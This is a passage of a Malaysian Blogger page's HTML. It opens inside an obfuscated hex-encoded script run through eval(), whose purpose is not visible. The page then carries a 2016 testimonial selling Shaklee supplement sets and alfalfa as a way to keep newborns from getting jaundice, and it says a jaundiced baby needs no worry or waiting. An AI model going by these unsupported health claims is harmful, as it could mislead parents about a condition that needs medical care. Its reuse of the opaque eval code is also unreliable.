5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x75\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x76\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x45\x28\x31\x78\x2c\x31\x75\x2c\x58\x2c\x31\x44\x2c\x31\x79\x2c\x31\x52\x29\x7b\x31\x79\x3d\x31\x45\x28\x58\x29\x7b\x31\x46\x28\x58\x3c\x31\x75\x3f\x31\x30\x5b\x34\x5d\x3a\x31\x79\x28\x31\x59\x28\x58\x2f\x31\x75\x29\x29\x29\x2b\x28\x28\x58\x3d\x58\x25\x31\x75\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x30\x5b\x35\x5d\x5d\x28\x58\x2b\x31\x56\x29\x3a\x58\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x58\x2d\x2d\x29\x7b\x31\x54\x28\x31\x44\x5b\x58\x5d\x29\x7b\x31\x78\x3d\x31\x78\x5b\x31\x30\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x30\x5b\x36\x5d\x2b\x31\x79\x28\x58\x29\x2b\x31\x30\x5b\x36\x5d\x2c\x31\x30\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x58\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x78\x7d\x28\x31\x30\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x30\x5b\x33\x5d\x5b\x31\x30\x5b\x32\x5d\x5d\x28\x31\x30\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x33\x44\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x32\x37\x7c\x78\x32\x45\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x33\x32\x7c\x78\x37\x33\x7c\x78\x36\x44\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x32\x46\x7c\x78\x33\x43\x7c\x78\x36\x36\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x36\x34\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x37\x37\x7c\x78\x32\x44\x7c\x78\x36\x41\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x37\x36\x7c\x78\x34\x31\x7c\x78\x36\x37\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x31\x7c\x78\x36\x42\x7c\x78\x37\x38\x7c\x78\x33\x30\x7c\x78\x32\x43\x7c\x78\x34\x33\x7c\x78\x34\x39\x7c\x5f\x30\x78\x36\x65\x63\x35\x78\x33\x7c\x78\x34\x44\x7c\x78\x34\x32\x7c\x5f\x30\x78\x34\x61\x32\x34\x7c\x78\x32\x31\x7c\x78\x33\x41\x7c\x78\x33\x35\x7c\x78\x34\x35\x7c\x78\x34\x41\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x34\x36\x7c\x78\x37\x41\x7c\x78\x34\x38\x7c\x78\x32\x36\x7c\x78\x34\x42\x7c\x78\x34\x45\x7c\x78\x35\x37\x7c\x78\x34\x43\x7c\x78\x35\x34\x7c\x78\x34\x37\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x33\x33\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x78\x32\x34\x7c\x78\x33\x37\x7c\x78\x35\x30\x7c\x78\x33\x38\x7c\x78\x35\x35\x7c\x78\x35\x33\x7c\x78\x35\x32\x7c\x5f\x30\x78\x36\x65\x63\x35\x78\x32\x7c\x78\x35\x43\x7c\x78\x35\x46\x7c\x5f\x30\x78\x36\x65\x63\x35\x78\x31\x7c\x5f\x30\x78\x36\x65\x63\x35\x78\x35\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x33\x39\x7c\x78\x35\x41\x7c\x5f\x30\x78\x36\x65\x63\x35\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x45\x7c\x78\x32\x41\x7c\x78\x32\x33\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x38\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x36\x65\x63\x35\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_U1cfeL);
//]]>
</script>
<script type='text/javascript'>
snippet_count = 450;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5881537816998123688&amp;zx=45e3abfa-557f-400d-9649-91d59deb016f' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5881537816998123688&amp;zx=45e3abfa-557f-400d-9649-91d59deb016f' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/suhaila.abdul' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/suhailacute21' title='instagram'></a></li>
<li><a class='gplus' href='https://plus.google.com/u/0/117907388889152128147' title='gplus'></a></li>
</ul>
</div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'><i class="fa fa-home"></i> Home</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='header-wrapper' id='header-wp' itemscope='' itemtype='http://schema.org/WPHeader'>
<div class='header section' id='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://akukaksu.blogspot.com/' itemprop='url' style='display: block'><h1 style='display:none;'></h1>
<img alt='CUTE AND BEAUTY' height='253px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjx1Bb1Z-xEunV_XeCo-ohXzKX_zmOzva2LVSsmuBCAMwVwfvemvQ5oPEs6omlwOLFruAuDbQKbY-kAr-1fdZCZjHnYqKR3HRwpBwFWZZLEoMcnMVbHM8jmL_9VCfjKNAu-MHCbpua5L17l/s1600/Suhaila+Abdul.png' style='display: block' width='976px; '/>
</a>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='navi-menu'>
<div class='nav-menu row section' id='menu' name='Navigation Menu'><div class='widget LinkList' data-version='1' id='LinkList100'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://akukaksu.blogspot.my/' itemprop='url'>Laman Utama</a></li>
<li itemprop='name'><a href='http://akukaksu.blogspot.my/2014/09/all-about-me.html' itemprop='url'>Profil</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Shaklee</a></li>
<li itemprop='name'><a href='http://akukaksu.blogspot.my/p/produk-shaklee.html' itemprop='url'>_Produk Shaklee</a></li>
<li itemprop='name'><a href='http://akukaksu.blogspot.my/p/set-kesihatan-shaklee.html' itemprop='url'>_Set Kesihatan</a></li>
<li itemprop='name'><a href='http://akukaksu.blogspot.my/p/senarai-pengedar.html' itemprop='url'>_Senarai Pengedar</a></li>
<li itemprop='name'><a href='http://akukaksu.blogspot.my/p/sijil-halal.html' itemprop='url'>_Sijil Halal</a></li>
<li itemprop='name'><a href='http://akukaksu.blogspot.my/2014/12/kelebihan-menjadi-ahli-shaklee.html' itemprop='url'>Daftar Ahli</a></li>
<li itemprop='name'><a href='http://akukaksu.blogspot.my/p/beli-online.html' itemprop='url'>Beli Online</a></li>
<li itemprop='name'><a href='http://akukaksu.blogspot.my/p/disclaimer.html' itemprop='url'>Penafian</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Monday, 17 October 2016</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

      <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3MS1DZxs652MXryskApwj0uiKdB-Nzd5U9seMKjSzcpijC3nX_TUeqs_wf5f7X1qo9U1I5Z64I-t4VmNxQpZiiKM9ip0PqhYsVXk343Z-GK4QjsktlMcVeEMN8PKSm7zUfh2HVPa9ykjN/s400/1476708372118.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div id='new-badge' style='display:none;'>New</div>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
CARA ELAK BABY LAHIR KENA SAKIT KUNING
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17785924001754402274' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17785924001754402274' rel='author' title='Unknown'>
<span itemprop='name'>Unknown</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='http://akukaksu.blogspot.com/2016/10/cara-elak-baby-lahir-kena-sakit-kuning.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://akukaksu.blogspot.com/2016/10/cara-elak-baby-lahir-kena-sakit-kuning.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2016-10-17T05:48:00-07:00'>05:48</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://akukaksu.blogspot.com/search/label/Ibu%20berpantang' rel='tag'>Ibu berpantang</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1372932433569246328' itemprop='articleBody'>
<meta content='Assalamualaikum ibu ibu..hari ni akak nak share kisah ibu muda ni yang happy bila anak dia lahir kali ni tak kena kuning..jom kita baca kisa...' name='twitter:description'/>
Assalamualaikum ibu ibu..hari ni akak nak share kisah ibu muda ni yang happy bila anak dia lahir kali ni tak kena kuning..jom kita baca kisahnya..<br />
<br />
Anak ke 3 saya memang langsung tak dak kuning/jaundis..bacaan SBC kali pertama pun 124umol/L...2nd time 109umol/L..hari2 berikutnya dah tak payah amik darah dah.<br />
<br />
Anak sulung dulu sampai warded 2hari kat hospital kuning tinggi. Masa hamil mmg tak pernah cuba apa2 petua pun. Anak ke2 amalkan susu Higoat 2kotak. Alhamdulillah walaupun ada sikit2 tapi xde la sampai warded.<br />
<br />
Anak no 3 ni..masa hamil pernah minum susu kambing..suami beli yg fresh tp tak berapa nak masuk..bila minum pening memusing2. Konsisten set hamil shaklee. Hujung2 kehamilan dalam 36w+ amalkan Alfalfa. Mudah utk bersalin + ada info mengatakan boleh elakkan kuning.<br />
<br />
Alhamdulillah...bersalin mmg cukup waktu sbb Induce. Baby takmo keluaq nk buat mcm mn kan. TAPI lega sangat2 la tak payah berulang ke klinik utk check SBC.<br />
<br />
Masa berpantang...saya terus amalkan set pantang shaklee..Alfalfa pun terus jer amalkan sbb tgk baby pun ok..tak der nk cirit..so mmg bagus la kan.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3MS1DZxs652MXryskApwj0uiKdB-Nzd5U9seMKjSzcpijC3nX_TUeqs_wf5f7X1qo9U1I5Z64I-t4VmNxQpZiiKM9ip0PqhYsVXk343Z-GK4QjsktlMcVeEMN8PKSm7zUfh2HVPa9ykjN/s1600/1476708372118.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Sakit kuning" border="0" height="225" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3MS1DZxs652MXryskApwj0uiKdB-Nzd5U9seMKjSzcpijC3nX_TUeqs_wf5f7X1qo9U1I5Z64I-t4VmNxQpZiiKM9ip0PqhYsVXk343Z-GK4QjsktlMcVeEMN8PKSm7zUfh2HVPa9ykjN/s400/1476708372118.jpg" title="Sakit kuning" width="400" /></a></div>
<br />
Jadi..pada yang masih mencari set pantang yang sesuai..saya sangat rekemen set shaklee ni. Sebabnya saya sendiri amalkan. Kalau baby ada kuning pun tak perlu risau dan tak perlu tunggu..boleh terus makan.<br />
<br />
So nasihat akak..cegahla sebelum kena..nak tau lanjut jom hubungi akak<br />
<br />
Suhaila<br />
010.879.8077<br />
<br />
</div>
</article>
<div class='post-footer'>
<div class='footer-meta'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://akukaksu.blogspot.com/2016/10/cara-elak-baby-lahir-kena-sakit-kuning.html&title=CARA ELAK BABY LAHIR KENA SAKIT KUNING' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://akukaksu.blogspot.com/2016/10/cara-elak-baby-lahir-kena-sakit-kuning.html&title=CARA ELAK BABY LAHIR KENA SAKIT KUNING' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://akukaksu.blogspot.com/2016/10/cara-elak-baby-lahir-kena-sakit-kuning.html&title=CARA ELAK BABY LAHIR KENA SAKIT KUNING' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://akukaksu.blogspot.com/2016/10/cara-elak-baby-lahir-kena-sakit-kuning.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3MS1DZxs652MXryskApwj0uiKdB-Nzd5U9seMKjSzcpijC3nX_TUeqs_wf5f7X1qo9U1I5Z64I-t4VmNxQpZiiKM9ip0PqhYsVXk343Z-GK4QjsktlMcVeEMN8PKSm7zUfh2HVPa9ykjN/s400/1476708372118.jpg&description=Assalamualaikum ibu ibu..hari ni akak nak share kisah ibu muda ni yang happy bila anak dia lahir kali ni tak kena kuning..jom kita baca kisa...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://akukaksu.blogspot.com/2016/10/cara-elak-baby-lahir-kena-sakit-kuning.html&title=CARA ELAK BABY LAHIR KENA SAKIT KUNING' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='sora-author-box'>
<img alt='Author Image' class='avatar avatar-60 photo' height='100' src='' width='110'/>
<p>
<b>Tentang Unknown</b>
<br/>
Bekerjaya sebagai pendidik dan ibu kepada 5 cahayamata . Menguruskan perniagaan online secara part time, leader dan founder kepada sapphire team. Impian ingin membantu lebih ramai ibu bekerjaya lebih cantik dan sihat disamping mendapat pendapatan sampingan yang lumayan.</p>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<span class='related-text'>Ibu berpantang</span>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17785924001754402274' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17785924001754402274' rel='author' title='author profile'>
<span itemprop='name'>Unknown</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://akukaksu.blogspot.com/2016/10/cara-elak-baby-lahir-kena-sakit-kuning.html' itemprop='url'/>
<a class='timestamp-link' href='https://akukaksu.blogspot.com/2016/10/cara-elak-baby-lahir-kena-sakit-kuning.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2016-10-17T05:48:00-07:00'>05:48</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-177068985'>
<a href='https://www.blogger.com/post-edit.g?blogID=5881537816998123688&postID=1372932433569246328&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
